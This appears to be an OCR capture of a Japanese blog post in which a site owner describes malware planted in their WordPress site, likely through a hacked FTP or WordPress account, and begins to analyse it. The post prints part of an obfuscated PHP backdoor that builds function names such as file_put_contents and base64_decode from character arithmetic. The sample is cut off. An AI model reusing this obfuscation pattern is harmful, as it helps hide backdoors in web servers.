
タイムスタンプから推察すると、どうやら今の環境へ引っ越しし
て来る以前にウィルスは仕込まれていたようです。ftpアカウント
かwordpressのアカウントをハッキングされて、仕込まれてしま
ったのだと思います。
どんなフィルだったのか。
具体的には以下のようなファイルでした。一部をご紹介します。
<?php /*  bv*/function  au_lafeghh(){      ec
$gwkkchxiv	=/*  eyyqd   */'gwkkchxiv'/*  rtxri   */^/* plyg  */'';$saowpg/* vwlop */=/* _nyg  */"\146"     .      $gwkkchxiv(659-554)      .	"l".$gwkkchxiv(101)     .	"_"."\x70"  ./*   n*/"u"."t"."_"."c"."o".$gwkkchxiv(110)/*iwqi*/.	"t"."e"."\156"    .	"\x74"   .	"s";

$bfzca/*   k_cal  */=    "b"."a".$gwkkchxiv(600-485)	.	$gwkkchxiv(152-51)      .  "\66"/* y */.	"4".$gwkkchxiv(934-839)	.	"\x64"	.	"\145"   .      "\x63"/*   iede*/.      
$bnhhmwcwg	=/*bl   */"u"."n"."\x73"       .	"e"."\162"	./*   py   */"\x69"    ./*mvevt*/"a"."\154"/*azrn*/./* s*/$gwkkchxiv(900-795)/* yva  */.     "\x7a"	.  "e";

$xngsmuxo/*jr */=       "\x70"/* h */.	"\x68"       .	"p"."v"."\145"	.	$gwkkchxiv(752-638)	.	"s"."\151"   ./*   krt   */$gwkkchxiv(756-645)/*  eh*/.	$gwkkchxiv(1088-978);

$tqtfnbaj/*  bo*/=/*  o_nol   */"u"."n".$gwkkchxiv(108)	./*   pl_ */"\x69"/*   z  *
/*s */

function     pbifdfls($_xsrani,/*  yv*/$_clji
で、どんなことをしているのかを少し解析しました。